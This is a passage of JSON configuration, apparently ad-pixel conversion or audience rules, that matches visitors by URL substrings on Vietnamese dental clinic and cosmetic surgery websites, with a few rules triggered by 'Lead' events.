kim.com\/boc-rang-su-titan-su-lua-chon-hoan-hao-cho-rang-gay-vo.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-cercon-cho-ham-rang-ben-dep-tu-nhien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-kim-loai-su-lua-chon-tot-nhat-cho-ham-rang-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-zirconia-chat-lieu-su-cao-cap-phuc-hinh-rang-dep-tu-nhien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lam-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/mat-dan-su-veneer.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-gia-bao-nhieu.html"}}]}]},"id":"2127904307308551"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienthammyhanquoc.com"}}]}]},"id":"2962563203761826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienthammyhanquoc.com"}}]}]},"id":"2849633528386094"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1795660187203748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"2658044040932512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienthammyhanquoc.com"}}]}]},"id":"2226279417487336"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"2300893526616165"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoakim.com"}}]}]},"id":"2237021439667573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienniengrang.com"}}]}]},"id":"2416018735129816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoakim.com"}}]}]},"id":"2166066530154568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/got-mat-v-line.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/don-cam-v-line.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-cam-to.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/tao-cam-che.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-go-ma.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/ha-go-ma.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/chan-thuong-ham-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/got-mat-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/don-cam-khong-phau-thuat.html"}}]}]},"id":"2194726050596752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-su-tham-my"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-toan-su-diamond-kim-cuong-non.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/mat-dan-su-veneer-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-cercon-ht.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-titan.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-zirconia.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chup-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lam-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/mat-dan-su-veneer.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-toan-su-diamond.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-titan-su-lua-chon-hoan-hao-cho-rang-gay-vo.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-cercon-cho-ham-rang-ben-dep-tu-nhien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-kim-loai-su-lua-chon-tot-nhat-cho-ham-rang-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-zirconia-chat-lieu-su-cao-cap-phuc-hinh-rang-dep-tu-nhien.html"}}]}]},"id":"2718666234870351"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tram-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/dieu-tri-tuy-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dieu-tri-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dich-vu-nha-khoa-khac.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tay-rang-trang-sang-an-toan-ben-lau-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cao-voi-rang-giai-phap-ngan-ngua-sau-rang-hieu-qua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-tuy-rang-an-toan-bang-cong-nghe-vi-phau-moi-tan-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lay-cao-rang-sieu-am-cam-ket-an-toan-tuyet-doi-khong-gay-e-buot.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tram-rang-tham-my-cam-ket-an-toan-khong-dau-khong-bong-troc.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/bang-gia-noi-nha-lay-tuy.html"}}]}]},"id":"3207603805932209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tram-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/dieu-tri-tuy-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dieu-tri-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dich-vu-nha-khoa-khac.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lay-cao-rang-sieu-am-cam-ket-an-toan-tuyet-doi-khong-gay-e-buot.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tram-rang-tham-my-cam-ket-an-toan-khong-dau-khong-bong-troc.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/bang-gia-dieu-tri-nha-chu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tay-rang-trang-sang-an-toan-ben-lau-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cao-voi-rang-giai-phap-ngan-ngua-sau-rang-hieu-qua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/lam-hong-nuou-giai-phap-lam-hong-nuou-bi-tham-den.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html"}}]}]},"id":"2731387476903017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cat-mat-2-mi.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nhan-mi-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/lay-mo-bong-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/tham-my-midface.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/phau-thuat-mo-rong-khoe-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/treo-chan-may.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cat-mat-gia-bao-nhieu.html"}}]}]},"id":"2186025448178501"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-noi-soi.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-chay-xe.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-tui-giot-nuoc.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-quang-vu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-nguc-phi-dai.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-noi-soi.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-gia-bao-nhieu.html"}}]}]},"id":"2667158336689071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaduong3thang2.com"}}]}]},"id":"2349455011742222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoadinhtienhoang.net"}}]}]},"id":"2217786218303044"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoakim.com"}}]}]},"id":"3243610508998145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienniengrang.com"}}]}]},"id":"2039781722800387"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhviennhakhoa.com"}}]}]},"id":"2234282789983222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-khong-mac-cai.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mac-cai-su.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mat-trong.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mac-cai-kim-loai.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mac-cai-trong-suot-clear-align.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-ho.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-thua.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-mac-cai-su.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-mac-cai-kim-loai.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-chinh-nha-nieng-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-mat-trong.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-khong-mac-cai-clear-aligner-cam-ket-dep-an-toan-hieu-qua.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-invisalign.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-su-giai-phap-toi-uu-cho-ham-ho-mom-vau-lech-lac.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-kim-loai-tiet-kiem-hieu-qua-cao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mat-trong-chinh-nha-giup-ban-thoai-mai-trong-cuoc-song.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/loi-ich-tuyet-voi-cua-cong-nghe-nieng-rang-chinh-nha-invisalign.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-khong-mac-cai-clear-aligner-trong-suot.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/bang-gia-nha-khoa-rhm-tong-quat-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chinh-nha-nieng-rang"}}]}]},"id":"1981199645319665"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/chi-phi-tre-hoa-da.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-cam.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-mong.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-dui.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-bung.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-tran.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-co.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-bung.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-mat-bang-laser.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/tre-hoa-ban-tay-bang-filler.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/bom-mo-xoa-nep-nhan-vung-tran.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/bom-mo-lam-day-thai-duong.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/bom-mo-lam-day-ma-hop.html"}}]}]},"id":"2540416939336277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoabienhoa.net"}}]}]},"id":"2766261956748832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienkim.com"}}]}]},"id":"2247770708676719"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-su-tham-my"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-toan-su-diamond-kim-cuong-non.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/mat-dan-su-veneer-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-cercon-ht.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-titan.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-zirconia.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chup-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-toan-su-diamond.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-titan-su-lua-chon-hoan-hao-cho-rang-gay-vo.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-cercon-cho-ham-rang-ben-dep-tu-nhien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-kim-loai-su-lua-chon-tot-nhat-cho-ham-rang-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-zirconia-chat-lieu-su-cao-cap-phuc-hinh-rang-dep-tu-nhien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lam-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/mat-dan-su-veneer.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-gia-bao-nhieu.html"}}]}]},"id":"2605155969514498"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-cau-truc-s-line-4d.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line-4d.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-han-quoc.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-dau-mui.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cat-canh-mui.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-gia-bao-nhieu.html"}}]}]},"id":"2394141467304492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tram-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/dieu-tri-tuy-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lay-cao-rang-sieu-am-cam-ket-an-toan-tuyet-doi-khong-gay-e-buot.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tram-rang-tham-my-cam-ket-an-toan-khong-dau-khong-bong-troc.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tay-rang-trang-sang-an-toan-ben-lau-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cao-voi-rang-giai-phap-ngan-ngua-sau-rang-hieu-qua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-tuy-rang-an-toan-bang-cong-nghe-vi-phau-moi-tan-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dinh-da-vao-rang-xu-huong-lam-rangtham-hot-cua-gioi-tre.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/lam-hong-nuou-giai-phap-lam-hong-nuou-bi-tham-den.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/bang-gia-dieu-tri-nha-chu.html"}}]}]},"id":"2402917203073365"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaminhkhai.com.vn"}}]},{"url":{"i_contains":""}}]},"id":"2290229451041846"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoatiengiang.com"}}]},{"url":{"i_contains":""}}]},"id":"2287612091290210"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoabinhduong.vn"}}]},{"url":{"i_contains":""}}]},"id":"2188379034533437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaandong.com"}}]},{"url":{"i_contains":""}}]},"id":"2103578199719337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoavungtau.net"}}]},{"url":{"i_contains":""}}]},"id":"1988586711263131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoabienhoa.net"}}]},{"url":{"i_contains":""}}]},"id":"2517802248293208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaduong3thang2.com"}}]},{"url":{"i_contains":""}}]},"id":"2425179304167879"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoagovap.vn"}}]},{"url":{"i_contains":""}}]},"id":"2327258193980727"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaconghoa.com"}}]},{"url":{"i_contains":""}}]},"id":"2080191888738400"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoadinhtienhoang.net"}}]},{"url":{"i_contains":""}}]},"id":"1896976067096656"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammatsaigon.vn"}}]},{"url":{"i_contains":""}}]},"id":"1680259852074358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]},{"url":{"i_contains":""}}]},"id":"1896210930506510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienniengrang.com"}}]},{"url":{"i_contains":""}}]},"id":"2209694825718716"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/lam-rang-nhan-vang-don-nam-moi-giau-sang-tai-26-phong-kham-nha-khoa-kim.html"}}]},{"url":{"i_contains":""}}]},"id":"2526782000669392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nieng-rang"}}]},{"url":{"i_contains":""}}]},"id":"2135260606564878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}}]},{"url":{"i_contains":""}}]},"id":"1995255527239796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-trang"}}]},{"url":{"i_contains":""}}]},"id":"2228871027177684"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tay-rang"}}]},{"url":{"i_contains":""}}]},"id":"2086838428069020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-den"}}]},{"url":{"i_contains":""}}]},"id":"1987216404731129"},{"rule":{"and":[{"or":[{"url":{"i_contains":"lam-rang"}}]},{"url":{"i_contains":""}}]},"id":"2295237157153494"},{"rule":{"and":[{"or":[{"url":{"i_contains":"boc-rang"}}]},{"url":{"i_contains":""}}]},"id":"2081783461902925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trong-rang"}}]},{"url":{"i_contains":""}}]},"id":"2027845467331997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-cua"}}]},{"url":{"i_contains":""}}]},"id":"1967952599978965"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-mom"}}]},{"url":{"i_contains":""}}]},"id":"2912746695406019"},{"rule":{"and":[{"or":[{"url":{"i_contains":"chinh-nha"}}]},{"url":{"i_contains":""}}]},"id":"2232818930101954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-ho"}}]},{"url":{"i_contains":""}}]},"id":"2216390398411938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/"}}]},{"url":{"i_contains":""}}]},"id":"1861987387263263"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dentistry.edu.vn"}}]}]},"id":"1584703738271426"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nanchinhrangho.net"}}]}]},"id":"1522831254451515"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"rangsukimdentistry.edu.vn"}}]}]},"id":"1545217812191779"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"benhviennhakhoasaigon.org"}}]}]},"id":"1940118442671638"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengrangkimdentistry.edu.vn"}}]}]},"id":"1821649824519813"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengrang.edu.vn"}}]}]},"id":"1456111001091506"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"tuvanranghammat.vn"}}]}]},"id":"1350948808349363"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"cachlamtrangrang.net.vn"}}]}]},"id":"1410164505771236"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"caovoirang.vn"}}]}]},"id":"1189235331176806"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"lamrangsuthammy.vn"}}]}]},"id":"1647188878633575"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dieutrihoimieng.vn"}}]}]},"id":"1184917468279566"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhorangkhongdau.com"}}]}]},"id":"1744919368870998"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengranggiabaonhieu.vn"}}]}]},"id":"1561656197225950"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengranggiabaonhieu.net"}}]}]},"id":"596346387155666"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoatiengiang.com"}}]}]},"id":"1867337669958098"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"trongrangsu.com.vn"}}]}]},"id":"1362306970534355"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"hanrangthammy.com"}}]}]},"id":"1628411257199996"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"bacsiranghammat.vn"}}]}]},"id":"1247557775348920"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":" bocrangsuthammy.com"}}]}]},"id":"1663112210428922"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":" chuacuoiholoi.com"}}]}]},"id":"1405307592852426"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"en.nhakhoakim.com"}}]}]},"id":"1292401477549795"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"eng.kimhospital.com"}}]}]},"id":"1518409468219231"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dinhdavaorang.com.vn"}}]}]},"id":"1490235794392721"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"Benhvienniengrang.com"}}]}]},"id":"1183140481787576"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/benhviennhakhoa.com"}}]}]},"id":"1445643842180995"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"laycaorang.org"}}]}]},"id":"1489227061121226"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dieutrirangsau.com"}}]}]},"id":"1573765975977957"},{"rule":{"and":[